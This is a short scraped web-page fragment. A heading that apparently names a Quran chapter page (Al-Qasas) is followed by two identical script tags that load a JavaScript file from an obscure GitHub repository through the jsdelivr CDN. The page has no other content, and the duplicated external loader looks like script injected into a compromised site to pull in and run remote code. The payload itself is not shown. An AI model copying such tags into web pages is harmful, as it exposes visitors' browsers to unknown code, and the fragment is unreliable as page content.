 ( - Al-Qasas-387)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  